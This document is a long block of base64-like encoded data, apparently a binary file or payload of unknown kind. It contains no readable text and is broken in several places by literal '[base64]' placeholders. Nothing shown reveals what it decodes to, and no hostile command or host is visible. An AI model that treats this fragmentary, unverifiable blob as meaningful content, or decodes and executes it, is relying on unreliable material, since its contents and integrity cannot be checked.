mx4BoxytPiYmhKIhSxama2Rjlwo60fF7J0JBJzBgWGF3MkCJMlMBVHFXDkX1QLJhSQoGjdYBbt+hRsYbOFkjzfTK/E4PdcTG9dlXU0qPYwxzrwxPdP/ay1bbSUOqYXGDBFQE5vczE1Mys1USo7x0HRUA15D61TAMWPaqAbiylvaOIJkLs/[base64]/QVVwM7a/yiB1xCrr6IYVfj5hWkY11AFWNCYvNSBwZ4awcyivtqax0wFsi5zt2JMtD4PqG8O0IVc6BBFP56COaqjISiKjfioPcqjPTIGPOdrOkiAykqF4VB6rt4Apt8P8diPrxGZQ49013XdRTe9W73V0ssb2Zz0xwaRRShFVD500h2PLeJdN6iQ1E5l1c6bMWBWU59Os/NlYcgFaFh12igB4N5ectUSZzbXLvkSFJjm5R4T0OkcNoGU6HaAer+4odABATCJ30GIgPVuhhinaqMm2FfYcFS3eE5vB7V2e54vzxGW3e72hyaFI4CCf9NvL0CEp0CFbrI2ICgEDu7Iq4j3Dp53LP/HqBqdI4zO95B6C2/x9wpvACwYeCKIBxIYARZ4hrMg0gqoBAmAAYCoVm3IkGrPnokYozBBgjRpnASooKJUvIr5ShEhomKipy+e4qnIl9FTqVJcNqogcaCepBU8nvSL2a+brm42a95i1o0ZT563fu36dQvdT1a/0B39peqXLXTIbJXwJ3WqvxJjjF29akyAVmNev37NZiwb2bIC3NChs0Hthg2mYqWKKxcYsbrE3GAgtqhYqldy/wIOLPgvhsKFieUdF3jGBmJtH7dVKzkt5bQG6BjIrHkz586YDSQh92r0aC2S10KG7Ngua8SIDcOOLVv2lGvcrtWyXSzW7tiIZ3D/41srFd/ixIkHM67lMds6sIIhDyY9ea1itRx05uzPwHap3KUm8JWrAdXy5s0b8NPDjxgxAtqLMWGiTRv5Jra0SZKizZYUW7aw8R8KZNAwoCEFIuiDFQeS8YMy2SijjDPZ6DBGHSlAAQUYGoIBBhodogGFFTTQYIURhhjhAyig0OADDaCgQOKKK6IAIw1k4EjiizPWiISPP/qIApA/1kgjG+E0YNAzWI2RwBwCmACFERkgYkWGVmSQZQZQzIIKlllagQgiUCTxAwUMCZBAkwz9MMcPauowVjYTzpmMnVMM0QICCDTAZwN9/jnEn4P+iUUaFsTTCglpjCFoA8+MUEkF/[base64]/BUsxz78o2w27CIVfMdNCRnBwDkKVVB3TFJddyMZ3UUkK11NI8VRLijSetzlI54IcAfqgnRg/tyecAffL1B4R/[base64]/femLX9cKGAv9JYKCbRAalFGYCVdTwXhJLIexsUVuLObDikkDhBCbQiqSE5xgXAOJKzuOcaagLckMIS7SEdl0imGdYmSHZt/Zoj+OwIBcgHEOB4yWKNbDHvbAJz5Hs88WlMYf/gToPziaGhmqRoMakAEUPjCEFazgA0rE6UHJIEuTxvYAIAAhCbNQ29naRiIrLShFK1LQi3Z0o/2wQQDhQAADOnmDG5hiCgKYQR1K8Lc62g0UhiMci1IgAEENIRmQW0gdfDClt0nJcqCzAhgu4YPKYamPbXNAABKwhNSpbnXH1EGcIESWCSXDGXainexsICjdNaB3BKkGC0ZggVZM/+oTz4BlAEhwiQA0TwQI8UrkODWHA7AAeypoxfZGNZLwsUojo8rHqYiAvlZEYiUHCEUo4Be/XdEkoTrxCf6GVSykICVZAxQgA8Y4rQRSazMrZOAM2eIGawznGrG4RiquQQvW5AUDi5gXYNC1wYJ1UDAUFCIxZhCYZaRmW6dpYL/81ULOfMYNDHgpBxOAmnwNYWE2dANKX4NDHUZsEbe5TQ9TkRtrwMswU7gYEm+jxCQmcWTESQZqKBOOIiYxZFOsjnYyo8XyHAECvOAFGBNg0fKUAGhi0Ct7hmafo0VhPinYz9P+IwSmSS2xe5QaglpkCB/MQBkiqIadHsQQCkDEAf8PqAAjN+SiPRrBCCZy0SN9QCBQ4K0NddABArSgBQhAIBEMiMBsNTFbBkwgmzMwGo5cdNpVLmILSCjSFozRABBsMyssSIADUCQmKQXTcmCwQxK+BEwjoKINTjjTHJLppCX8ILwJqFAzy2JeZ0hzmrIjCHsJkk2D/O4Si3qSOp/xiRjIVwKZ2q+mqNepGKjAAiRYFawqghEieIRU4COVqEpCkVa4whUbCSgkBlpQmXTjoBlOqP1yoov+9eQn/vtFsv5nC6PgIht3zeh2ssPRjq6FEuGwBSxEyhe5zIBcrrkBBvvi0mG8AsipkMWQYwqYGRzGNcQgImBeQMon1yHKUp7/ciH2VghKFKIODqjylh3g5S+DGcxaTsANZDEaGKaCFtliSwlSkY22LLWpIIQqnWcQi+EMZ6q2mcKc6yINkdkmiSIb9BJZhjAU0gEaJRvZoIvBgM68lVpJGAPOckHXElxhxUCYA9DMuFehEc0EJagP0lLgxjag4D7/SUHU6mjHGBHIRVZwgwAi5LUHGcOYP3ACMR1wiQ+hom2yDi0fRaQjK7AIbyYQAAJgy4AbTGC2N3g2taM9gWlj2xjXS+QR7FiDFa1yRTRgwzOySZDHYUV6bYBC5UIrWi2ZTRQKylKVTrTlNhlTdcdcAngpwLox6IAsYDGvhKKpXjux91LV+F0F/wJAijEcxBgiKIQ5Y2Df/[base64]/PawAPSQCzjFDHBxU/CiUrwhL/hTFLxCiiaEYsyBis+CCNyzi1CFDLUAd1kXi00EiJTodLEDd1WkiLGzibthGKkgQu/iFmQHZK5hZ3J3iKMoCkWWQBrXL4A1DLMrCMJziKtriLeLikKkL3w1e3PUFB50ZYCheB5GUXJBUcVyDFZVUMqKecODGFWVMdUTjFQVHNdLeoI2UnnEDJ1rVEbFMoH3VyriMWpEM7pVM7hGadcBMJ+AC8pHDNrzjOzIfLTzfN/QCL/TC9IGRMDSeAvijs+FWQE5ApYQD+fFVewxNfMyH+sVHGwHB+70RCrDaKVXNYsEIarVIEkSWDgiEMygD/[base64]/cp+13UAIwEA4jJ9Bnt/5tQffqJ98qJEbrRp/SKREupoIFkjgtIgrGYMgfY1XCAB4daUDJAHb+JGC7CAfpaQfXdIccNIGyiS0Pdu1dVK0YdtM5qRMAgoHzoEEFMIDiAIQhGAI2tGOgEINpIAYNEAIuFc2hYMxLFchpEASkAEfBRMUAEEhhIl1GcEZPEAhede+ieUP1MGbwMl4jdcYmCX/wBHhVaQlEXpFW9YX9KjJfknAJUzKX47Bci3XGjhJAFyCCpBhAIjcRBzmqIxKGpKKYsqKKwRPK0CCKyAmJITCJERAHsrEL/CETfhhTSjUr/jczxWisfwC0SEF0TUd08lq1DFd1XEibVrdJcombGLiJkZQLdwZXIQib5LGBq0ictYiLirrsq6icjqrc0JrtErrtEKns0ancjLrcO7dS7midrJLeOLed84neOKecexGMLgn6uEZcZiduZZrKnDDu4qMec6rfdJnEcGnFQ3fvsJjv/bnPPaCPeJjgVJfOfCjgnYfBFgbBITAM1BBhJZfQvpV35CafLSBhhIW0/QHClSk/[base64]/RMD0OkAX7ZwWAGwAiQQA6gCkXY00dALsuh3BrOk6ygDwnIoQrkwWWqAajGxE/kBKkeVK982LCA5iACEAAthSKiZiPG6iXmKmzmqmxaHa9yom1q4m2e3W7+BQcB2dsFJ3EKL7MOb7Ym5/9yTmvyKq+1Kiu2+uaxmlmxAlkqDqO3xlQ53qtxgCvLjCN6suvHoBV5jueiTUdagSv5Mhp+Dl88wiMtkMO/Aig+0hXB+kI/ImjCMkD34VY2+QHE8pX5kYIY8M36KeTF0gd9OA2rRY1pdezVtAgZzMFHPkM2PMNHVshlVdkDnMGG9FEBFqBozeiNlIDxAIoG+uzN8ugFziS2xWTN9gmfmMJ7Qc+mtEkacNkhKa1QkkEbiEEKBko4EMQzXKkAsMAYrBsi7BIqOMAcVNcOooIoPCUmpIG/ASG/hVd41YET/MAPpsmaoI6adPF+nSUWfIWcZgrhisIIAG6nbAqjWgCgjkD/ADBqBVwCqojKpBJBpDqupCpm5c6TpQYPEUACPXxqBKxDrhTLsOzc/HzYTpRusICmsQxQ0J2m0s1qrb6uImKi7EIibOKCJ9+q2G3ibXLibX4LKLaL2/1d8GrrKp9idaJisjZrtdKy80Iv4fUimlnvdg7G+fpe+NpeMKseuqLrx7RrcLRru6orvcIr7d2noNHrdNxrOeZrcnAd8nXCOw7A+87j8w0oLYDR/OYCPx6sguavBIYAhBrkGaWRQl6oCURBG5hafSwNqvnH31TNEfRW/dUAifiAGwRCiVYwrl2wmaRs2jzWDmYI3JwIDdCBA5gCn4SAn8hkTKYwTarwj8ak/8/u5KDEcCzx6RyItEgXAtEaTQlgJQrwMBVoQgg4whMKcTh8ZNuSAbtZjiGIwhyQQn6IQgAALhZgwRooA7/[base64]/Bcmk62SzthStJ7wG2lShXqGp1aAxs7kmszGnJziGFX3q3jSbI+81Wi1cs/+/zuO/Rt890m8uIGj2bZ+z6W9uPaz/sjPRFELfYOh8iAJhEZY9e6gI9pZvoRYZ5B8WOOFHgqTYUIBmAUGH+JFCL3RJ+kAb8CShDMqeNGhGT1vNZmAGaiAC3AAO1Own+QmfbNNB8CkpkIJIL9cYiGUdyPMWiMEUWGk4UFZBiIAxiIEPLPQRFMIaHNMarEEaqMl2legaUIAVp+0VtylmUUBYfqUxFTVTMwR/MYmaqEkbc1whbBwdW0AFPEAAPMAIDPkI4BeDsVxZ5/GpQK75pGFJuAIkDBg9SRj57AM9rMOnyoHn9gOJFYtOzE9eyw9PPPL+MAMADVCaI8VSLN3Rubn/0R12rXpD7Cp2r84ubO7qJgLr1dnmuebmYPyY37WybxaejxFej/XY9IY2cH52K9LdaZ82Kkd6M5qdSJGUSEGHbOs2b9w2E1WHNfIGxgzzD1mMqJt6y7Snu8JnWNlreFbRfTYa8tUC+/7rfwooXeVjgULDwSboc+Pv95kCdQPNz3yaQtqHGrWBG7wRfgzW1OCzaQGOafUz3mwCR94aeq8JBaw32aCBlyxIfMt3CgBt7/wJn+Qof6+wCm/0Rg94R79wuWeTuSH4GIjAJ6jTZJmbAMgzCvSwoAwEZRkDFgjATtNHIfyAiIeXiD9EGqD4di1Bil/xFWs7BWRx6aDtFofl/3cdU8YvtULc+JpwihMYaY9fwo8TOZHHwAOAdQzkQEZAKoORNYM1efmQz/lEwpSnRJIPwjp07panQ64ky08IBf7gNYfVT/3oT0/w9bI4hZePJrMohVJgstK5riWCcmLjOWPX7iZu4zaKHbwW0bAOhrECZ7FGb9lT5zA6eqILunDe4qE/uqTL/Wn/+XBAOrrGa7yCL8i467r6vXXctnuKeqkPczRWzOGX+se8532er+75sm+/ujoSN/[base64]/EiwZMnAOQkSHESYYAzCMWPWzFmTxomEQgEqXLLwgGMMjzEqeCShgoinePFMekpJpBRKlSdLqZT5UkUrmypURPJEBNK6CIkSUVvXrF/Rfr+QIkN6ixmzbk/jPH2qy2lVpld/iUOqFZ1SpLaQ4bKlyharsWNxicVFlm0tWG7dvpULi25dWMVgBbsW61qqVMH8Bk71avArw4dfyUqcWFZjWaseR4Y8+fH/5FWUL1eufJlzZ8+fQYcWPZp0adOnUadOLfnxq1WLFSsG92r27GDBiuXO3alWp07kBpCjRasXLV69eOVSrtwXNAXOFSiAwADChBumqFDxs327GD9iBIgRb6KQCRPj24hqsx5Fmy0pUqBIQeYIGR/37RvyQYZ/HWdYlFEmmwCxwKKhJShwwgEgUEHDECusgAIKMAyBwggfjnCggWSqaaDDBoYYooERG0CgxBBuSPEGTVZsUZMQELgBRhhZvCHGEm8ssYEUTdyxAVOANGVEFUPQhIEbSGkjhS3EmMLDZ7IRAQsWEFpijjl+yDLLNZxwYg0WKAgAiwQCSJCCOgpxoo4u/7sM0wkKflgjzh/gjGiNNQqaI888F0JojjQStKgCC0iI4QFRKqhElEoqqICEjEph6aSUTHIJpZhMwrSkmeJppSYV4sGJCFfU4CSRdFBF1ah+lPLqKmZukSoOXbqhlSqqdmEm111/QaarX39hJdhfcPHVFrXSQsubtdDCBa656Hq2llimTQUWvrhJpZbAAAuGsMHAlSWV2GBb7LXGMPNMM9XYbdfdd+GNV97PJIMMH3LboY2224rBjTfetgl4AFoGJu6b5ZiDRhjotJAOgukmwM4P7bjr7jsx6jDPPDHMawMI91IAWT756DsCw/uO0I8GMlKYIUBlnMnGGCx0eCgBOv8DcKACMMDwAUJDwJDQCP2SwMKRZ8IZwhEQbAgxRBJ1RABGIlNkUWoEaoxRRql5tPEGHa/7GseoQ0BxR7FvGKIO+M5LOpwxjGmIypvjhJPOilh4k4Ix2XSgS78dSNNvBfWGk4LDEZdIzyt/OMjKgySigKIAHni0AsoHJYFQC1zRSIVIJ23Jk1JiuhQlS2dKXQVXPD0pHiJUoGcdOZhoppmhiDKq192R+uUqqWqVKlammipe191bRWdYZGwBq9jnl8Vl2WOPVQUXueJ61q5rYeHmGm5gsdYvwAQT7DBy0XestXpZm9f99+GPX/7MMHPNflnu1bc22sDBDbfdekOObQj/[base64]/9jrHvew9b29dOsv5SPMMRGDPtfgr32dqZdl5hdNaU4zmqxhZrnAIYva9E83xajFNjoRMOAMhxbfMM5yfJELaDQnOlqAwCMexoAjSYxi2xFAD8JDivFUUDzrUc8WPvae+MyHPiDkTwh9kII6KMOELzOGMWo2kAS58BIOepCEKGShG/5AGSJQBod8GFKniUhEQvTa1IjIRBvNaIpEZBGKjqgiH8lIRTWl6Yg6ZIpsZHBJ4GnIQJYgRjrVYU0JQGMAzPgAJzwgZ3Bk41Ob6kKksomqb5oI4sR4OCekAXON4khGCmlI1z3SUq9bpEwS6brRySQmmApVKxBJhEEwgXaatP+kJVfVqk/6znelhEo3RtmNU77qFuK4BV+V0pVe2eIXzaPe86jHFlvUwlm79OX26jKtYsQifOEjX/[base64]/SIepfMSDC6irVFpvTKlKOXKtjhRrIgexjnUwAZOosmQmO6nX3vkOlUyRVfD8WjxxwMp36LiFK3mniliChcu5nJ5YYKFLVdRizJmVC/imBczNBqOzxPysX45ZGMUYJn2JMe1mUMtaPe+Zz858DWSUeZht9i8YnfAmbnVrMOQcUGHPiY41GDideWqnnn4gxXf0aUEHnMe56nluyN7DQQ/WJ4QpQ4UDnGHChiqjZsZg4USBMAsKRYhnFaqhIdwwBiyIQAcefQZ8f1jfBD8Nv1PMr4lSyjUZAbjAA7ap2UCEYEfIdwgJcIAG65ClbMtRQRdJI0cCQAk4loAjHCG3C8lN/24gcASqD4gBEEASEkMxFcSUQxSLB/XieGDKEzN+JKUQiToibMqRk/z36XDSip3AgQnrSIeQm2HkTHLSKHq1OFJQ6Vfg0YqwsJpy77zCSuYtNixhoSWXcalLypYZFr8gwC96mT1qWYsvsSDfNWpxAQ6AljCKGUxstgWbydgiFXmeDAE4YIvQ1KLPjXVNn1fB9M/UgujSfEUwSNO+Zf7Zfvmarf6CAQ4AhhM4AywOL3ibnOUkEDoOi6d1HFhp74Bnuc3tWHqemwQlkUE+R/C7yeyTH1Sgog7JEJDhGarC8N6MAmysABp6ll4K+UBChhBFzcbQa2OIwIe/hq/T5NsAG/+AaIj7hZoVi321l9YI7meL6dl8NKIhhCNp8a3GM5LEspAR9W+FqAPgnCBuci+13A9Yd/HNbXzlG79RjbLAJaCvEcs1v/kkuEQOuJD9l4yVrDtBZErimrp/Vwp1MwaVJ+7QcGo0IxFywGTt7ppk5M2feMODCimZQhXC8k5YSgFLYx2reXLpWGyJssLsAG1BD9yBA3oJzTiLs9iMzawFME7AHcqA6EIrtOZMMfQAAGwBfZYBAAAgMTjjmfSgDAgANIKhDACAA/SsFljw6eAlFZbhBJrANUJQD0ijGEQQ6zrjBG/QXV4hAJGOA2ywCVhQB1fjz9BlMQSNf8KOX3qjNwT/hpyIg7eYQ53YyTkgDZ7iadIqzQ+QSzz0SQwqyILwbgvaoAI+hmTm4+/8jj/IwBBQIQkSIEAMrxoSD24QYqJeCPK0q9a0S0JQoQQaQtdm5qFE4BmMgRGBLcHsa6SACIhIz4qQjaZqpNmgCIrMRmxGivaGAGm2CAvqYO/coA3WyPcKgRI07AE2AcM4ghL+KAaSoPnW7fjYkA1dCAgCZw4uAggG5fqiL/oGyQ5gjHQg6cZOoiReJ63iihl3YsdszFLSiiRIYACYIBEcjhreb5OOLK/mb8mUov6gDLCApylKyeMO67CQx5XKwnloCXpqCRdOoB7t0R7dwR2a4B7tkQOw/4V7UiFbvAcXyqAMTsCYwKXnXuEXAEAPYAMcTgAACtIFn2kyJBIXQEMaRBAcUIMDJPIjWXAVbAEkSbIMPEMjmwAeOGMkWbAlSfIXLqN5jBAJRbAgm2AVPLIJ8GE0kPAEPCMiAWAZ8Mw0OtAlXRIk9WAfi0E02oeZ7AVfZEt/9kXsbiuAcms4euEbeuGAmmNhosPtpqM6UuSBKGYMwyM8LMjB0MNjTMBjzmBJ5iMF4BC79uMIUEEUZOajlEEPISqisoS8KqpnJiSjaAgV2iAB1uAQd23XNq8RG/H2OIRDQqRpoq0yk2ESSW9IdgRrbIrAbIQTi8hHhGTYZs/znsFA1v+AEkQhCfgjBUrAAShMQdCNEpCv+SzgNjXCAhoFGJMgABKgDkqgjRIEjr7q+nLADrAv+1qC35JxJmJi4Bpp4KAzGqXxJXRMJfJBBUyCDxqOEE7Fdibu/SiuKObv4noHlDYuePQPlXoHy5SHy5gnPs8iHo9FCvLxPvNRGyxwP8tAG/rTApsAfJihIAvSPwnUQAmUQBsSmVKhA4FhMX6hA/WAFkTwBEgQmmwhJEGjA10QNU7gKMvgJqWhDJKyCUzUREPUmZBQGjoDGFjwI2GUBZfyQ0lSD05AGqQOCTs0NDLUIVu0JX00NV7gRE+AAzigCRpyskYjQ0uySV0ymxajGI7/tCAB4ASm4TZ6IxrKwAKXgWAMJhd4AQf+YEwVSAEaBtLiaTrG8oHEsGLEQJ/qwAw35oLWw2MqIGTikgzOwO/O4GSy6wgKzxiSYVADZGYW724oKoYoj2dqaL1QwQ0IYiEe4iGwIBFF4KGM4fbiKzKTwQYGdVCHwFPta/RKCmpipEaciEi0JkVcbzR9CAZCpPZu76FqZhNKkTXrww1K4DVb8QHIrdzc4DbPwA6uzw6MFTlz4BLqQAB+oBAKwcPWKGeY7/pmIfvyoRTyIR9UYuC2tVvdaicSaVul88Y2xeDI7yVwzBUmYQC0EVUyKVUiLv4qrjzpbykE614D61aYAVeo/+ywFCvk0CEABfAsyIIZ+NEeJbIADrYeCQAvOCBBIbZA+3NiC/IgX2EYXsFFHVIWagFJDTIYOFYi9WAZLOMxchA0GBIAONJdQtAnI5Jk9QEfYnYZDLIzeLAMfPAyisGxQrAMpCEAL4MAipQDenZlOaMDSTY0XuEEpWEzBhQAgEEEd7Q0BDYAP7QJqtaxnq5nnRQkgTQxZuMYajJBq/[base64]/h6LegQWF4BBGghAGi5AGvJRGoCBABr45XCuFiS4ApvALcBHfPICtE5w5wYjGCQSKSKSRG3BXLahAJKQZJfBRDsQAEwUFzzSKElS6k7jBQCARTtQhi/DI1lUJJugKIlUBkWSBXH4M3rUM15BiEUDCW+SM0Y0KFdhHAr/khlMAwa79kVhWENl4WGxNmsFFgiZiSVD9AU44ARZ0BZuqwK39AQKJitzgQHG9A/[base64]/yfkfqEpqEIqSElfjUcrluw9G+ugmycsBFgs8HNL9zMft9QgJRgvuOEET6AYfqEAjiEWiiEVTqAAgKGjA6MgfwFclJglG5IDRsFIO4ClQ9hCPdYoi4Emr1giVQMJMVIiT/RELzKHRdBr9QDPXpg0cnInV9KmQ0MjVZYzQjhpV8Fjh1gFjXSqqVoih5aqjXSHn7oMOrQpuU4ipQFKTxAAyKE2gmEaJvR/TtAC9eDssLAM/gCuWwAa2m64piMCbmACEOBuuSNv9TZjxqNv//YIpEtJ/u4MzkCEMOSG2sAGSHlQMXXxHpmNYs1BBlO9UMFRk+BN4iSTGWJSH6LVQFd0Rf+XoRjKhHqoU0mqiVCkRjIxNFf1lUNzdqvBbWrXNMcgdxMiS+ZANkvADbhZkr/gARrAEWCAB1hABGSAB5j7AA5ABmRAAirBAihAAIjKWUlBZ7oZcKHvDBrl+pCRnJvTnLl3fMXVOs95/KQTEt7A4YACfjNp4ux5PFmFXus3Ke4XlQK6KtIRlVQpHBtr5AJYLKiHALb0gBHcgB3YwN1BGrDnZqUBF8hYGrihGLb0F/QCMJh0W1JBIw3yFTgAGDzYSSWYA3DQSK3aSGXhBGHSM6JWCUeDqpX6Fag4YkVwaz9UDzjAGpB0iS/jFSISxjlDxk+wAKj6F16cR5PwMmphhZX/jjPA4QT14MlJYwgF9hfKuGqBGB5EsMXV5c5q4YMTgyUtFBzMnND65basmgUH5uwOAY7hGgd8wdGi452+EO7yGIK6owwtaG/Tw9NSgA2PAD6SAA7PABVM5obmoKMWOfEiCkHS6PEmGfKCxtbAYPAGB06WYA365BBBO/NA3XN1QIUw9bQztVMzE4pUBO5kKjSdDZajLRRP+RlKkxFz+6e0BE1YcY2MTxScFQZCYAVgAAaeQAaGHQRgYLl5AAZCQQRIbJqf1ffKixeBAAiOwA6u1wLsAFujkeBSRzonRTpLwtvN+9vPedxLQhKycR20kQnegJ7pOV7lT5/3eXeMJ39p/8V4mGHK/puVGAuW/t0WuoLACZ4DLHBh8dEdmAEuqEWCpyUBLVCVCrIWroF8AKOjgwGML2A2DMMWjoGxQL6xGuO1VsGDy0DqXkEiozoifXI0wrxGjfY1GnInVbIzNPIEdvJDtfoyOrDlOYMHYzToVbpmp+6nDwEnRbAFovrlywAYSiNlf7pJf/rkO+OIAYDpmqk1VgHLT14xmPQE9icK/[base64]/BGJ9TvNFqOsW5W5/R2yHp+9Y7nmeHGu7Kdtz9yN4dk+bdvvG7d4pH44Cnv/1bHHvn/wZ4YCuwIfWg/u3f/rfU4WvBm9wCIGzVgoVLT5Nio8roCRYsVbFUDRsWAwCgTJlfr46N4sBh46hasl6F5ADA1qtVslbZKgMgpUqWq2LKXNWkDIeZOGNKK3OCI0dmOFc2yRlTD4BfMVkGw8ny5sxUPjlS7OmzWE2nMwtSLCOtCcUCJ4DmnAjgxEmiMjn/lGliq62tEwD0uLUFDGZWi2hPpnxFskxIWbUq2iz2CtyrYOAYFltmMVcZd9B60fp26I8eHH/+QPOlQIsCCJ8hMBAd4cYEBKaoqPbjRwBrMaRgi6kjprYYEybaiBLVpk0KIElSCE9x5MyZ4qjOGDpSIls1ZcmiJ1NmDIuOMQmWUCgUoIQFImgMGYICpjwUVOOhQLlyJEAAB04oUPixZsmSBPjz48fOP8GY6//pYJ0OOhhjDHQ2NNAAAgiEcMODDNwQoSYPPqigKTcomOGGpjQwRDVDPDPEEOGM+MwzBvY3xw8sUgCfAw9U8IAjE+xBSAQT5BhBCCvwCMKPE4QAgwwy/8AAwhjbOVCCA4UUAsQlu4niABB2nHEJF1zEQ4QnW3riZZdEbBkPl116aWaYXH5p5pljarllmK1EkE4izaSzTjNvMJFOM/LkyQQTzeiZTj+E9oPML4cmiuiijP7i6C/[base64]//ORFLEKVWM0ionIbuWPiGBA5dFAHBQC2KJFRPMCxbVoscfOEyWizuatfDHPdBAo8DNWkCgs2iiTaAJalSwJrQfYhBtW20m2GbCFqKk0FsbQJAhChkpkGGcccgdcUQh4SgDnXTZGANgdkk+cAka4RlSHhjkQZEeKsm9954T8c23xA/23adfftjpgB+ABA54YHRDtNDgDThMwIDiileoYQMZQi75DR16+EyJI5J44onGYJfAHCv+UEchTsDoxBgh4DgBBDrmSM/qQf4YQuwiyNDAkU0W0kYhczggSgVAiBJjBRXMYkeWaZ75pZhkvrlmmGWumSbzyYcJxxuJ3NlMnXv/[base64]/KUxfBHOCWiQmGFZRSDEO4Y4WSEZmLXCMZTbTmc88QmejYcDiHpSaoLHGNX4ghQBiQxukIU03vPHNcKomnKsZB25nIEU1Bicd6hAIP9op/90DzgAeQxgBDGhgm3pGeZ4rPMAJ7nkA6eQjn7vlTW9788/[base64]/[base64]/Ahigs0kmEEXwAlCIOvTuDBWQJxHs+c8w2bOfaOpw88j0T+WRaRDYSwc1AuU98NUpUOH7U6AcGtGIUlR967Po+zYKP/nNr1GPsgU68GcqAqD0BEhOcpL7BwyCGLBWHLjAyFIB0xNwA4LAElZD1MKBYPxCMIIZBTi88oqV3OQV89KDNMYlVSsOhYU5ZEkP8eGVddmFHGuJCQXL8gq4YHEmNXlzYX24rKGoRdA5EYpMVgKAWuyrInoQS1/tpS6H8XBVjF6XTNTlEpxYLNNLLIyowSGNC7IkMeCwyAsW8xheVOYQvHgBzF7AGZt95jN5jIAvG9DHobEmNrUp5NF6EyVF/zqNOFTDrW6T84BkYKEav40OdQzkNxb8gALvecAsiACG5aKtbaSEm3Tpps4AWBc+dJMPi5657lfCchN/04EzEsSgB1FIQhFCb3sjF8wF9dtD8w0HiExkIPwmoEV1cNED0mCzREQgEdvUZgQCjKOJZzNIs2PdOGFAzjSYW8LtbKeERWGcS+SAw2fa8JhAHOI3uRyg/nx5mOqhp3VQgxqAkrGM8eTidMTYoegLOpDVZ9GMug9+8PtoBhsVUpIuLFbaCKHUpw7TMtjCgHnVQwG0bsJkhVCGYDfILyJSEwIEQy0FeAEHClCGD8YFHFXFyCoUkixwoCQwZShiFssiRQ5Iw/8ngYaHt2xRVbnYgiQvkMnH9Kp3mXyRKBRpguQPUYAcAiDxxWIsWpjBd3fNqwnLWAU+Jv3EKpp+WXaXCd5Tj9iLnWRfzBIJxxxrmGCYehprtYg0OlGLx0DjD2XIRS5ekBkF5GK0NzutHnOk2tW65rXATprStqAbIDxNOL4hA9VyO4szFGI6v/2t18J2nexcW53aVi55Qtlc6KoHDEnAbum68wAHzC3d87n2uvGGN/tsApbilQyGgwDoZRoPojgOcm//xmsMCHCZM1/HFCIpgh8sIjrbUQEBIHEQp00QBxoQAHEgOHGrc3E6giMbBwOfIAEPMAK+8zvAcRyXkGGXUAr/90Qm9wQ9OAgmOdhPalI9YOIK4CMH1OAL6SAPOcdigdInA/A9eUJjQoc+OJY+HHVRFxU/HDVR6oMOptIE7lAAJXVAroIL0uAOjYYLM5UsyqIsCZSGbGh1EXFBtkAsNgERcIELwcATslAsuCAShDENFDFCftgSF+N4AOBEpJd5+CBnbVaIezcVOQEOFGGIMpFqALBVolcUjNhEMnEW2PICjBgTajEVfEV6M7FW+fMWa3Eqc4ETgTiInoYSsuCJAJAxsgAOtfgKo/YxthAMjFEGx9AJ5EBFZQBruSAzwScMnJEzd8QzrONLlLMaQvN8wCZstvE0u1FbinQEVJMCjjQL/0dgDM8RXNBBfv8xBmvwA07AHUAwC6FEHsyFCmvzfuSRBIUwXaWDSuaWj+jGShXYj/z3A/+3CWMAHbh0Awhwb72Ub/fWXgu4gPQVIhGITCgiABR4bXVANw8wBxPACRsYYBB3Mx3YgdmUCCJZcdlEDzzySygoAZ/AAmlQCJUgCjEABGeQBFdCT2bCYTuoT80DYj44PS8XD/TwBjenPY3QJ0yIlAt1hEBXY08YhZDCDPJDhRtVleKwKVKpPkLWFlIHAGRIdVOHLiFUAAPxCwQADGdJAMvAeSwBDMywlsvwC3EZl8FiERCRLIJRBmUWMqlQE9QiLYfGRSRxCKOHE3ZFiv+rYBS/[base64]/VNU33qW4VmHD6Nx8J4AzztiAEWCEUEiGplW+nITkLWDmZAyIDdyKThF+hk3BOsHA3wwnW5JyEoDPOCQEf+pwfKKLZZHEX9zrdtAKh8An00AAwoIL/EjACJHAJKsAFNBgP+eAmO9lyPdphzgNiebCENrdi4vMGRoikMRY+CMUETfmUEnVjUahjVNhjmgJS6XMB/eM/W5pACSRAj+GlelALZjhTMlUQFhGXa/ELtZAKbepTCoFGFGFCHKQWv6APHBRGmddYWmQxq9B7s0iKeIcT+FAsxwBCADCZeBeJOAEMFcGJT2QTOAGoBcMSnFhnMSF4gfpVFIEUOXECwJB6LPQxp2d6WNFnPDEXqmoqG3R5uVkRTVALolYMH/MCiVETejCcuqlqA5CcZQBaoiVannEzoyEaezSdvSY0pPAa0Zed1ZdI1Oed30kGyuZ90/E14zVt6jld/+/RnqH0raAEj/JZHnBTAvaIn/MnNw9QAu9BCdFEAQl3kXVwkZTwA/KWDFOASwtikBBiGnqkXqnlIAzpXsUEcL31Ib3FTGNAkca1HdY1AcKQCNTgnL7AGR2qABY7scIgDJ/Rgdc0cRTHTTvSYCgZAjzwCZ9wACNgASSQD56goz25g/[base64]/wITcwUn/mRgkB4K7vSgnw6gT1mgCBIG+FY6AP4iDq5a+Mk78b0pAKEqH2dUwoQr2fY1yFsHARkAsVy7GggbEV+xkLzLHI6AvCMLEKgIwM/IGh4XCJoAA4YiQ3EAEgwAMysAIqWw806rIzm4Mxi4M2Wyb/MkcEeTA+zeALCsVi4CMPeLLD4AMoM1YoRwuFUJljVYl0UnmlWOgoQ6aFa9c/[base64]//GHSthVvupabvbnruxbOg5AAfAmXlOQIP7GIIeDXr1kgA76v6YwBA74IceUDJtjIBQpAM/kABIgAhgLARzKGR44wRXswA88hAt8wRVLwc55TQoAcdfkcKEAAhNAD0/AAyAQCid8AJGgAivMcjILJiQWpGRSD51wJ+pgUHyCJ33i0j/bJ0raJ0DHCr9g00cLlRQ1heyzUT6WhfiDP6NQE/[base64]/24wB+4zOV7ywJX2yVX1AQFvduUjhaRyFgCLWe63OXH4Ht72bhAbsGErJvTbvGZ9gcAb2N3/zZ39ys5/hTDeUUG5O8AMJIG82kK/1dqCQc5ALqkd7ZCH9Rs/1LMDGcCLCZXD9HAA38A2+QA2E8BkbW8Gg4QsKjN++UA4Wi9ASjMEX7MAQPbGEkAg1Mk4LFgor8AQHUA+SoLKtEA8q4Cbx0AoX/rKu0Ao2qCUpF+L8RARAOCcJxScx3QhBCz5KOgD/[base64]/YMyvActk5tFHk33FoCyW3N7pnNzBWfsyAlpyQ3qMSulGBdD7Cu+alOSvIAddDdzjAF9Wug/8RkkPi7S4rzr45TsPI1BMBlDCJgIApLkQf3A+YmAbZG4Ah9TRPs0PF+M8KgwA88wQxd4NYEGh+7ojLwBE/QI5ZwABJwAJBAAhZ+TxlOAiQQCZEACSNw8K3A8K4A0iTWkz05CANADZygPX3y8Ur64j774i/GJzV9006540MspURchZGCKUecQUOmPk0wCkTmMFAMxUlNpm0xCqQyEG8tEDN